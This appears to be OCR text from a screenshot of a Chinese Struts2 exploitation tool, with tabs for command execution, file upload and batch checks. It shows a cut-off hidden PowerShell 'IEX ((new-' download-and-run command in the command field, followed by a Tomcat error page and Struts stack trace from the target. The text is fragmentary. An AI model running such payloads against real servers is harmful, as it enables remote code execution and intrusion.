 基本信息 命令执行 文件上传 批量验证
命 令: cmd /c powershell.exe -nop -w hidden -c "IEX ((new- 执 行 批量执行cmd.txt
<html><head><title>Apache Tomcat/6.0.35 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-
color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-
size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b>
<u>The server encountered an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.apache.jasper.JasperException: java.lang.NullPointerException
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:502)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:430)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.struts2.result.ServletDispatcherResult.doExecute(ServletDispatcherResult.java:167)
org.apache.struts2.result.StrutsResultSupport.execute(StrutsResultSupport.java:208)
com.opensymphony.xwork2.DefaultActionInvocation.executeResult(DefaultActionInvocation.java:366)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:270)
com.opensymphony.xwork2.validator.ValidationInterceptor.doIntercept(ValidationInterceptor.java:260)
org.apache.struts2.interceptor.validation.AnnotationValidationInterceptor.doIntercept
(AnnotationValidationInterceptor.java:69)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:97)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
com.opensymphony.xwork2.interceptor.ConversionErrorInterceptor.doIntercept(ConversionErrorInterceptor.java:139)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:97)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept(ParametersInterceptor.java:133)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:97)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:240)
com.opensymphony.xwork2.interceptor.ParametersInterceptor.doIntercept(ParametersInterceptor.java:133)
圈子
圈子社区